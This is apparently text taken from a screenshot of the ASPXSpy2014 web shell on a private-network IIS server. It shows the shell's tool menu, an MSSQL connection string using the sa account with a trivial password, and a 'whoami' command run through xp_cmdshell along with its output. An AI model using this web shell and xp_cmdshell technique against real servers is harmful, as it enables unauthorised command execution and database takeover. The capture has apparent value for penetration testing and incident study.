 http://192.168.52.3/sb.aspx
ASPXSpy2014 - 192.168....
192.168.52.3:80(192.168.52.3) Host Trust Level: Full IsFull-Trust: True User: IIS APPPOOL\DefaultAppPool
Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | DataBase | PortMap |WmiTools | ADSViewer | PluginLoader
DataBase >>
ConnString : server=localhost,1433;UID=sa;PWD=123456;database=master
MSSQL Version : Microsoft SQL Server 2012 (SP1) - 11.0.3128.0 (X64) Dec 28 2012 20:23:12 Copyright (c) Microsoft Corporation Enterprise Evaluation Edition (64-bit) on Windows NT 6.2 (Build 9200:
SrvRoleMember : sa
Please select a database : master SQLExec : XP_cmdshell exec Show Tables
Run SQL
Exec master.dbo.xp_cmdshell 'whoami'
Query Export
output
nt service\mssqlserver